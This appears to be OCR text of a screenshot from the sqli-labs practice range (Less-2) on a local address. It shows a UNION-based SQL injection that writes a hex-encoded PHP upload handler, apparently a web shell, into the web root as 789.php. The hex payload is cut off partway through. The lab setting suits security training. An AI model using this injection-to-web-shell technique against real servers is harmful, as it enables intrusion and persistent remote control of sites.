 Less-2 **Error Based- Intiger**
不安全 192.168.0.177/test/Less-2/?id=1++UNION+ALL+SEL...
ABP
0
SRC 靶场 笔记 ascotbe Asc0t6e (asc0t6e... Google 翻译 VirusTotal Google 01b-3: 最坏情况 |... PAT 计算机程序设... 人类圣经 继续昨天 »
Welcome Dhakkan
SELECT * FROM users WHERE id=1 UNION ALL SELECT
1,2,0x3c3f7068700a69662028697373657428245f524551554553545b2275706c6f6164225d29297b246469723d245f524551554553545b2275706c6f6164446972225d3b6
into DUMPFILE "C:\\phpStudy\\PHPTutorial\\WWW\\789.php" -- LIMIT 0,1
SQLI DUMB SERIES-2